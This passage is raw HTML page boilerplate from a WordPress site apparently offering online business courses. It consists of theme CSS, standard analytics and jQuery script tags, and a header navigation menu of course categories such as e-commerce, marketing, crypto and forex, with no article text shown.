2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp5393front.js9805-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/6524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=6524' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6524 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img width="300" height="63" src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="sync" fetchpriority="high"/></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
